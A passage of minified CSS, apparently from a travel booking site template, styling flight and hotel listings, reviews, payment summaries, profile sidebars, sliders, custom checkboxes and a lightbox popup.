.booking-item-destination{font-size:12px;line-height:1.3em;margin-top:10px}.booking-item-airline-logo>p{margin-bottom:0;font-size:12px;margin-top:5px;line-height:1.3em}.booking-item-airline-logo>img{width:40px}.booking-item-flight-class{margin-bottom:7px;margin-top:-5px;font-size:11px;color:#8f8f8f;line-height:1em}.booking-item-features{list-style:none;margin:0;padding:0}.booking-item-features>li{float:left;position:relative;margin-right:7px;margin-bottom:7px}.booking-item-features>li:hover>i{border-color:#d66f11}.booking-item-features>li .booking-item-feature-sign{position:absolute;bottom:2px;left:0;display:block;text-align:center;font-size:10px;line-height:1em;width:100%}.booking-item-features>li>i{height:35px;width:35px;text-align:center;line-height:35px;-webkit-transition:.3s;transition:.3s;font-size:23px;display:block;border-radius:5px;border:1px solid #ccc;color:#686868}.booking-item-features-dark>li>i{background:#4d4d4d;border:1px solid #333;color:#fff}.booking-item-features-rentals{margin-top:10px}.booking-item-features-rentals>li{margin-bottom:0}.booking-item-car-title{margin-top:7px;font-size:12px;line-height:1em;margin-bottom:0}.booking-item-features-sign>li{padding-bottom:15px}.booking-item-features-small>li{margin-right:5px;margin-bottom:5px}.booking-item-features-small>li>i{width:30px;height:30px;line-height:30px;font-size:17px}.booking-item-features-small>li>i>img{width:20px}.booking-item-features-expand{display:block}.booking-item-features-expand .booking-item-feature-title{position:relative;line-height:37px;margin-left:7px;color:#686868}.booking-item-features-expand>li{float:none;display:block;overflow:hidden}.booking-item-features-expand>li:after{content:".";display:block;height:0;clear:both;visibility:hidden}.booking-item-features-expand>li>i{float:left}.booking-item-features-2-col>li{float:left;width:50%;margin-right:0}.booking-item-container .booking-item-details{height:0;overflow:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s,height .3s;-webkit-transition:opacity .3s,height .3s,-webkit-transform .3s;transition:opacity .3s,height .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s,height .3s;transition:opacity .3s,transform .3s,height .3s,-webkit-transform .3s;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.booking-item-container .booking-item-details h5{font-size:13px;font-weight:400;margin-bottom:20px}.booking-item-container .booking-item-details h5.list-title{margin-bottom:0}.booking-item-container .booking-item-details .list{margin-bottom:20px}.booking-item-container.active .booking-item-details{height:auto;overflow:visible;border-top:none;position:static;font-size:11px;line-height:1.6em;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateZ(0);transform:translateZ(0);border-top:1px dotted #ccc;padding:20px}.booking-title{margin-bottom:25px;margin-top:15px}.booking-title>small{font-size:12px;margin-left:5px}.booking-filters{border-radius:5px;font-size:11px;background:#4d4d4d;color:#fff;padding:15px 0;width:263px;border:1px solid #262626}.booking-filters>h3{padding:0 20px}.booking-filters .booking-filters-list>li{margin-top:15px;padding:15px 20px 0;border-top:1px solid #3b3b3b}.booking-filters .booking-filters-list>li .booking-filters-title{margin-bottom:5px}.booking-filters .booking-filters-list>li .booking-filters-title small{font-size:11px;font-weight:400;position:relative;top:10px;float:right;line-height:1.3em;color:#ccc}.booking-filters .booking-filters-list>li .booking-filters-sub-title{font-size:15px;line-height:1em;margin-top:10px}.booking-filters .irs-from,.booking-filters .irs-single,.booking-filters .irs-to{color:#fff}.booking-filters .irs-grid-text{color:#d9d9d9}.booking-filters.booking-filters-white{color:#737373;background:#fafafa;border-color:#ccc}.booking-filters.booking-filters-white .irs-from,.booking-filters.booking-filters-white .irs-single,.booking-filters.booking-filters-white .irs-to{color:#737373}.booking-filters.booking-filters-white .booking-filters-list>li{border-color:#ccc}.booking-sort{font-size:10px}.booking-sort .booking-sort-title{font-size:14px}.booking-sort .booking-sort-title>a{color:#737373}.booking-item-meta .booking-item-rating{border:none;padding:0;margin-bottom:30px;display:block}.booking-item-meta .booking-item-rating-stars{font-size:30px;margin-bottom:-3px;margin-right:10px}.booking-item-meta .booking-item-rating-number{font-size:20px}.booking-item-meta .booking-item-rating-number b{font-size:30px}.booking-item-raiting-list,.booking-item-raiting-summary-list{font-size:13px;margin-bottom:30px}.booking-item-raiting-list>li,.booking-item-raiting-summary-list>li{margin-bottom:5px;overflow:hidden}.booking-item-raiting-list>li>div,.booking-item-raiting-summary-list>li>div{height:26px;float:left;line-height:26px}.booking-item-raiting-list>li>div.booking-item-raiting-list-title,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-title{width:24%}.booking-item-raiting-list>li>div.booking-item-raiting-list-bar,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-bar{width:60%;background:#e6e6e6;height:20px;margin-top:3px}.booking-item-raiting-list>li>div.booking-item-raiting-list-bar>div,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-bar>div{background:#e27513;height:100%}.booking-item-raiting-list>li>div.booking-item-raiting-list-number,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-number{margin-left:2%;width:10%}.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-title{width:48%}.booking-item-raiting-summary-list>li .booking-item-rating-stars{font-size:14px;line-height:26px;margin:0;color:#e27513}.booking-item-reviews>li{margin-bottom:20px}.booking-item-reviews>li .booking-item-review-person p{line-height:1em}.booking-item-reviews>li .booking-item-review-person-avatar{display:table;margin-bottom:8px;-webkit-transition:.3s;transition:.3s}.booking-item-reviews>li .booking-item-review-person-avatar:hover{-webkit-box-shadow:0 0 0 2px #e27513;box-shadow:0 0 0 2px #e27513}.booking-item-reviews>li .booking-item-review-person-avatar>img{max-width:70px}.booking-item-reviews>li .booking-item-review-person-name{margin-bottom:5px}.booking-item-reviews>li .booking-item-review-person-loc{margin-bottom:0;font-size:11px}.booking-item-reviews>li .booking-item-review-content{padding:15px 17px;border:1px solid #e6e6e6;position:relative;-webkit-transition:.2s;transition:.2s}.booking-item-reviews>li .booking-item-review-content:before{z-index:2;content:"";position:absolute;width:0;height:0;border-top:15px solid transparent;border-right:20px solid #ededed;border-bottom:15px solid transparent;left:-20px;top:14px}.booking-item-reviews>li .booking-item-review-content>h5{margin-bottom:0}.booking-item-reviews>li .booking-item-review-content .booking-item-raiting-summary-list>li>div.booking-item-raiting-list-title{width:75px}.booking-item-reviews>li .booking-item-review-content .booking-item-raiting-summary-list>li .booking-item-rating-stars{margin-bottom:0}.booking-item-reviews>li .booking-item-review-content .booking-item-review-more,.booking-item-reviews>li .booking-item-review-content .booking-item-review-more-content{display:none;-webkit-transition:.2s;transition:.2s}.booking-item-reviews>li .booking-item-review-content .booking-item-review-expand{position:relative;height:30px;cursor:pointer}.booking-item-reviews>li .booking-item-review-content .booking-item-review-expand span{color:#e27513;line-height:30px;height:30px;display:block;position:absolute;font-size:14px}.booking-item-reviews>li .booking-item-review-content .booking-item-review-expand span.booking-item-review-expand-less{display:none}.booking-item-reviews>li .booking-item-review-content.expanded .booking-item-review-more{display:inline}.booking-item-reviews>li .booking-item-review-content.expanded .booking-item-review-expand span.booking-item-review-expand-less,.booking-item-reviews>li .booking-item-review-content.expanded .booking-item-review-more-content{display:block}.booking-item-reviews>li .booking-item-review-content.expanded .booking-item-review-expand span.booking-item-review-expand-more{display:none}.booking-item-reviews>li .booking-item-raiting-summary-list{margin-bottom:10px}.booking-item-reviews>li .booking-item-rating-stars{font-size:14px;color:#e27513;margin-bottom:5px}.booking-item-reviews>li .booking-item-review-rate{line-height:30px;font-size:12px;margin-bottom:0}.booking-item-reviews>li .booking-item-review-rate .fa{margin-left:7px}.booking-item-raiting-summary-list.stats-list-select>li .booking-item-rating-stars{color:#b3b3b3}.booking-item-raiting-summary-list.stats-list-select>li .booking-item-rating-stars>li{cursor:pointer;-webkit-transition:.3s;transition:.3s}.booking-item-raiting-summary-list.stats-list-select>li .booking-item-rating-stars>li.hovered{color:gray}.booking-item-raiting-summary-list.stats-list-select>li .booking-item-rating-stars>li.selected{color:#e27513}.booking-item-deails-date-location{padding:15px 17px;background:#f7f7f7;border-radius:5px;border:1px solid #e27513}.booking-item-deails-date-location>ul{font-size:12px;list-style:none;margin:0 0 30px;padding:0}.booking-item-deails-date-location>ul>li{margin-bottom:15px}.booking-item-deails-date-location>ul>li p{margin-bottom:5px}.booking-item-deails-date-location>ul>li p>i{margin-right:7px;height:23px;width:23px;line-height:23px;font-size:11px}.booking-item-deails-date-location>ul>li h5{font-size:14px;margin-bottom:5px;color:#515151}.booking-item-price-calc{font-size:13px}.booking-item-price-calc .checkbox{margin-bottom:5px;margin-top:0}.booking-item-price-calc .checkbox label{font-weight:100}.booking-item-price-calc .icheck{width:20px;height:20px;line-height:18px;top:2px}.booking-item-price-calc .list{margin-bottom:10px}.booking-item-price-calc .list>li{margin-bottom:7px}.booking-item-price-calc .list>li>small{display:block;font-size:11px}.booking-item-price-calc .list>li>p{height:25px;line-height:25px;margin-bottom:0}.booking-item-price-calc .list>li>p span{float:right}.booking-item-price-calc .list>li:last-child{padding-top:7px;border-top:1px solid #ccc;color:#5c5c5c}.booking-item-price-calc .list>li:last-child>p>span{font-size:15px;font-weight:600}.booking-item-passengers>li{margin-top:20px;padding-top:20px;border-top:2px dashed #e6e6e6}.booking-item-passengers>li:last-child{margin-bottom:20px;padding-bottom:20px;border-bottom:2px dashed #e6e6e6}.booking-item-passengers label{font-weight:100;font-size:13px}.booking-item-payment-total-flight{list-style:none;margin:0;padding:0;background:#f2f2f2;margin-right:30px}.booking-item-payment-total-flight>li{padding:10px 15px;background:#4d4d4d;color:#e6e6e6}.booking-item-payment-total-flight>li:first-child{border-bottom:1px dashed #1a1a1a;border-radius:5px 5px 0 0}.booking-item-payment-total-flight>li:first-child>h5{line-height:1em;margin:3px 0;color:#f09644}.booking-item-payment-total-flight>li:last-child{border-radius:0 0 5px 5px}.booking-item-payment-total-flight>li.booking-item-payment-total-flight-wait{background:#333}.booking-item-payment-total-flight>li.booking-item-payment-total-flight-wait>p{font-size:13px;line-height:1.4em;margin:0;text-align:center}.booking-item-payment-total-flight>li h5{color:#fff}.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-arrival .fa-plane,.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-departure .fa-plane{font-size:20px}.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-arrival h5,.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-departure h5{font-size:14px}.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-arrival .booking-item-date,.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-departure .booking-item-date{padding-left:23px;font-size:11px}.booking-item-payment-total-flight>li .booking-item-flight-details .booking-item-destination{font-size:12px}.booking-item-payment-total-flight>li .booking-item-flight-duration>p{margin-bottom:5px;line-height:1em;font-size:13px}.booking-item-payment-total-flight>li .booking-item-flight-duration>h5{font-weight:400}.booking-item-payment-flight .booking-item-flight-details .booking-item-arrival .fa-plane,.booking-item-payment-flight .booking-item-flight-details .booking-item-departure .fa-plane{font-size:20px}.booking-item-payment-flight .booking-item-flight-details .booking-item-arrival h5,.booking-item-payment-flight .booking-item-flight-details .booking-item-departure h5{font-size:14px}.booking-item-payment-flight .booking-item-flight-details .booking-item-arrival .booking-item-date,.booking-item-payment-flight .booking-item-flight-details .booking-item-departure .booking-item-date{padding-left:23px;font-size:11px}.booking-item-payment-flight .booking-item-flight-details .booking-item-destination{font-size:12px}.booking-item-payment-flight .booking-item-flight-duration>p{margin-bottom:5px;line-height:1em;font-size:13px}.booking-item-payment-flight .booking-item-flight-duration>h5{font-weight:400}.booking-item-dates-change{border-radius:5px;padding:15px 20px;border:1px solid #e27513;-webkit-box-shadow:0 2px 1px rgba(0,0,0,.15);box-shadow:0 2px 1px rgba(0,0,0,.15)}.booking-item-payment{-webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);box-shadow:0 2px 1px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.15)}.booking-item-payment>header{padding:10px 15px;background:#f7f7f7}.booking-item-payment>header .booking-item-payment-img{float:left;display:block;width:30%;margin-right:5%}.booking-item-payment>header .booking-item-payment-title{font-size:14px;margin-bottom:0}.booking-item-payment>header .booking-item-rating-stars{font-size:11px}.booking-item-payment .booking-item-payment-total{margin-bottom:0;padding:8px 30px 8px 15px;font-size:12px}.booking-item-payment .booking-item-payment-total>span{font-size:24px;color:#686868;font-weight:400;letter-spacing:-2px}.booking-item-payment .booking-item-payment-details{list-style:none;margin:0;padding:15px;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.booking-item-payment .booking-item-payment-details>li{margin-bottom:20px;overflow:hidden}.booking-item-payment .booking-item-payment-details>li:last-child{margin-bottom:0}.booking-item-payment .booking-item-payment-details>li>h5{line-height:1em}.booking-item-payment .booking-item-payment-details>li>p{margin-bottom:0;color:#686868}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-item-title{color:#515151}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-date,.booking-item-payment .booking-item-payment-details>li .booking-item-payment-date-separator{float:left;display:block}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-date-separator{width:15%;text-align:center}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-date .booking-item-payment-date-day{margin-bottom:5px;line-height:1em;color:#686868}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-date .booking-item-payment-date-weekday{font-size:12px;margin-bottom:0;line-height:1em;color:#7a7a7a}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price{margin:0;padding:0;list-style:none}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price>li{width:70%;overflow:hidden;font-size:12px;border-bottom:1px dashed #d9d9d9}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price>li .booking-item-payment-price-amount,.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price>li .booking-item-payment-price-title{float:left;margin:0}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price>li .booking-item-payment-price-amount{float:right}.booking-item-payment .booking-item-payment-details>li .booking-item-payment-price>li .booking-item-payment-price-amount>small{margin-left:3px}.booking-item-details .booking-item-header{margin-bottom:20px;margin-top:15px;padding-top:15px;border-top:1px solid #f2f2f2}.booking-item-details .booking-item-header-price{font-size:19px;text-align:right;line-height:1em}.booking-item-details .booking-item-header-price .text-lg{font-size:42px;line-height:1em}.booking-item-details .booking-item-header-price small{font-size:13px}.booking-details-tabbable .nav>li>a>.fa{margin-right:5px;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);font-size:13px;position:relative;top:-1px}.booking-details-tabbable .nav>li.active>a>.fa{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.booking-list-wishlist>li{padding-top:30px;padding-right:25px}.booking-list-wishlist>li .booking-item-wishlist-title{position:absolute;top:0;left:0;height:30px;line-height:30px;padding:0 10px;border:1px solid #f2f2f2;background:#f7f7f7;border-bottom:none;font-size:12px;border-radius:3px 3px 0 0}.booking-list-wishlist>li .booking-item-wishlist-title>span{font-size:9px;color:#8f8f8f;margin-left:5px}.booking-list-wishlist>li .booking-item-wishlist-remove{position:absolute;top:30px;right:0;display:block;width:25px;height:25px;line-height:25px;background:#e6e6e6;color:#737373;text-align:center;-webkit-transition:.1s;transition:.1s}.booking-list-wishlist>li .booking-item-wishlist-remove:hover,.user-profile-sidebar{background:#4d4d4d;color:#fff}.user-profile-sidebar{border-radius:5px;margin-right:30px;padding:20px 0;margin-bottom:30px}.user-profile-sidebar .user-profile-avatar{padding:0 20px;margin-bottom:20px}.user-profile-sidebar .user-profile-avatar img{max-width:120px;margin-bottom:15px;border-radius:50%}.user-profile-sidebar .user-profile-avatar h5{color:#fff;margin-bottom:0;font-size:16px}.user-profile-sidebar .user-profile-avatar p{font-size:10px}.user-profile-sidebar .user-profile-nav>li{border-bottom:1px solid #404040}.user-profile-sidebar .user-profile-nav>li:first-child{border-top:1px solid #404040}.user-profile-sidebar .user-profile-nav>li.active>a{background:#e27513;color:#fff;cursor:default}.user-profile-sidebar .user-profile-nav>li.active>a:hover{background:#e27513;color:#fff}.user-profile-sidebar .user-profile-nav>li.active>a:hover>i{color:#fff}.user-profile-sidebar .user-profile-nav>li>a{padding:10px 20px;color:#d9d9d9;display:block;font-size:13px}.user-profile-sidebar .user-profile-nav>li>a:hover{color:#fff;background:#404040;-webkit-transition:.3s;transition:.3s}.user-profile-sidebar .user-profile-nav>li>a:hover>i{color:#e27513}.user-profile-sidebar .user-profile-nav>li>a>i{margin-right:7px;display:inline-block;width:20px;text-align:center;-webkit-transition:.3s;transition:.3s}.user-profile-statictics>li{margin-right:20px;text-align:center;padding:20px;border:1px solid #e6e6e6;border-radius:5px;width:153px}.user-profile-statictics>li:last-child{margin-right:0}.user-profile-statictics>li .user-profile-statictics-icon{font-size:70px;display:inline-block;margin-bottom:10px;color:#8c8c8c}.user-profile-statictics>li h5{font-size:30px;margin-bottom:0;line-height:1em;margin-bottom:3px;color:#e27513}.user-profile-statictics>li p{margin-bottom:0;line-height:1em;font-size:13px}.table-booking-history{font-size:12px}.table-booking-history .booking-history-type{text-align:center}.table-booking-history .booking-history-type>i{display:block;font-size:25px;color:#626262;margin-bottom:2px}.table-booking-history .booking-history-type>small{line-height:1em;display:block}.table-booking-history .booking-history-title{width:22%;color:#565656}.irs{height:40px}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;height:12px;top:25px;background:#ccc}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0;height:12px}.irs-line-left{left:0;width:10%}.irs-line-mid{left:10%;width:10%}.irs-line-right{right:0;width:10%}.irs-diapason{width:100%;height:12px;top:25px;background:#e27513}.irs-diapason,.irs-slider{position:absolute;display:block;left:0}.irs-slider{width:5px;height:18px;top:22px;background:#f1c40f;cursor:pointer}.irs-slider.single{left:10px}.irs-slider.single:before{content:"";position:absolute;display:block;top:-30%;left:-30%;width:160%;height:160%}.irs-slider.from{left:100px}.irs-slider.from:before{content:"";position:absolute;display:block;top:-30%;left:0;width:200%;height:170%}.irs-slider.to{left:300px}.irs-slider.to:before{content:"";position:absolute;display:block;top:-30%;right:0;width:200%;height:170%}.irs-slider.last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default;color:#b3b3b3;font-size:10px;line-height:1.333;top:4px}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:2px;left:0;cursor:default;white-space:nowrap;color:#666;font-size:13px;line-height:1.333}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid{height:60px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#b3b3b3}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;width:100px;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;color:gray}.irs-disable-mask{position:absolute;display:block;top:0;left:0;width:100%;height:100%;cursor:default;background:#000;z-index:2}.irs-disabled{opacity:.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40)}.i-check,.i-radio{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:22px;height:22px;border:1px solid #ccc;cursor:pointer;top:1px;left:-7px;margin-left:-13px;float:left;text-align:center;line-height:20px;-webkit-transition:.3s;transition:.3s;position:relative;overflow:hidden}.i-check:before,.i-radio:before{content:"\F00C";font-family:FontAwesome;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0);display:block;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#fff;font-size:14px}.i-check.hover,.i-radio.hover{border:1px solid #f1c40f}.i-check.checked,.i-radio.checked{border:1px solid #f1c40f;background:#f1c40f}.i-check.checked:before,.i-radio.checked:before{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.i-check.disabled,.i-radio.disabled{border-color:#d9d9d9!important}.i-check.disabled.checked,.i-radio.disabled.checked{background:#ccc!important}.i-check.i-check-stroke.checked{background:#fff}.i-check.i-check-stroke.checked:before{color:#e27513}.i-radio{border-radius:50%}.i-radio:before{content:"\F111";font-size:12px}.checkbox-switch .i-check,.checkbox-switch .i-radio,.radio-switch .i-check,.radio-switch .i-radio{border-radius:0;width:44px;broder-color:#999;border-width:2px}.checkbox-switch .i-check:before,.checkbox-switch .i-radio:before,.radio-switch .i-check:before,.radio-switch .i-radio:before{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateZ(0);transform:translateZ(0);background:#b3b3b3;content:"";width:16px;height:14px;top:2px;left:2px;position:absolute}.checkbox-switch .i-check.checked,.checkbox-switch .i-radio.checked,.radio-switch .i-check.checked,.radio-switch .i-radio.checked{background:#fff}.checkbox-switch .i-check.checked:before,.checkbox-switch .i-radio.checked:before,.radio-switch .i-check.checked:before,.radio-switch .i-radio.checked:before{background:#e27513;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}.checkbox-switch .i-check.disabled:before,.checkbox-switch .i-radio.disabled:before,.radio-switch .i-check.disabled:before,.radio-switch .i-radio.disabled:before{background:#ccc!important}.checkbox-small,.radio-small{margin-bottom:10px}.checkbox-small.checkbox-inline,.checkbox-small.radio-inline,.radio-small.checkbox-inline,.radio-small.radio-inline{margin:0}.checkbox-small label,.radio-small label{font-size:12px}.checkbox-small label .i-check,.checkbox-small label .i-radio,.radio-small label .i-check,.radio-small label .i-radio{width:18px;height:18px;line-height:16px;top:3px}.checkbox-small label .i-check:before,.checkbox-small label .i-radio:before,.radio-small label .i-check:before,.radio-small label .i-radio:before{font-size:12px}.checkbox-small label .i-radio:before,.radio-small label .i-radio:before{font-size:9px}.checkbox-lg,.radio-lg{margin-bottom:20px}.checkbox-lg.checkbox-inline,.checkbox-lg.radio-inline,.radio-lg.checkbox-inline,.radio-lg.radio-inline{margin:0}.checkbox-lg label,.radio-lg label{font-size:16px}.checkbox-lg label .i-check,.checkbox-lg label .i-radio,.radio-lg label .i-check,.radio-lg label .i-radio{width:26px;height:26px;line-height:24px;top:-1px}.checkbox-lg label .i-check:before,.checkbox-lg label .i-radio:before,.radio-lg label .i-check:before,.radio-lg label .i-radio:before{font-size:16px}.checkbox-lg label .i-radio:before,.radio-lg label .i-radio:before{font-size:14px}.checkbox-stroke .i-check.checked,.checkbox-stroke .i-radio.checked,.radio-stroke .i-check.checked,.radio-stroke .i-radio.checked{background:#fff}.checkbox-stroke .i-check.checked:before,.checkbox-stroke .i-radio.checked:before,.radio-stroke .i-check.checked:before,.radio-stroke .i-radio.checked:before{color:#e27513}.checkbox-stroke .i-check.checked.disabled,.checkbox-stroke .i-radio.checked.disabled,.radio-stroke .i-check.checked.disabled,.radio-stroke .i-radio.checked.disabled{background:#fff}.checkbox-stroke .i-check.checked.disabled:before,.checkbox-stroke .i-radio.checked.disabled:before,.radio-stroke .i-check.checked.disabled:before,.radio-stroke .i-radio.checked.disabled:before{color:#ccc}.checkbox-small.checkbox-inline+.checkbox-small.checkbox-inline,.radio-small.radio-inline+.radio-small.radio-inline{margin-left:10px}.checkbox-lg.checkbox-inline+.checkbox-lg.checkbox-inline,.radio-lg.radio-inline+.radio-lg.radio-inline{margin-left:20px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:7px;background:#fff;border:1px solid #e6e6e6;max-height:300px;overflow-y:auto;white-space:nowrap}.tt-suggestion{line-height:1em;padding:15px 20px;font-size:13px;border-bottom:1px solid #e6e6e6}.tt-suggestion p{margin:0}.tt-suggestion.tt-cursor{color:#fff;background:#428bca;cursor:pointer}.countdown{width:400px;overflow:hidden;height:58px;margin:20px 0;display:table}.countdown>div{display:table-cell}.countdown>div>span{display:block;text-align:center}span.count{font-size:48px;line-height:48px}.countdown.countdown-inline{width:100%;margin:10px 0 0;height:auto}.countdown.countdown-inline>div{display:inline}.countdown.countdown-inline>div:first-child span.count{font-size:25px;font-weight:700;margin-right:5px;color:#e27513}.countdown.countdown-inline>div:first-child span.title{font-size:20px;font-weight:700;display:inline;margin-right:10px;color:#e27513}.countdown.countdown-inline>div:first-child span.count:after,.countdown.countdown-inline>div:last-child span.count:after{content:"";margin:0}.countdown.countdown-inline>div>span{display:inline;line-height:1em}.countdown.countdown-inline>div span.count{font-size:20px}.countdown.countdown-inline>div span.count:after{content:":";margin:0 2px}.countdown.countdown-inline>div span.title{display:none}.countdown-lg{margin:20px auto;padding:15px 0;border-top:1px solid hsla(0,0%,100%,.15);border-bottom:1px solid hsla(0,0%,100%,.15)}.countdown-lg span.count{font-size:70px;margin-bottom:10px}.countdown-lg>div{padding:0 25px}.countdown-lg .title{color:hsla(0,0%,100%,.7)}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;padding:0;z-index:1046}button::-moz-focus-inner{padding:0;margin:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px}.mfp-close:focus,.mfp-close:hover{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:solid transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-a,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.4);box-shadow:0 0 8px rgba(0,0,0,.4);background:#000}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.4);box-shadow:0 0 8px rgba(0,0,0,.4);background:#444}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-break:break-word;padding-right:36px}.mfp-figure 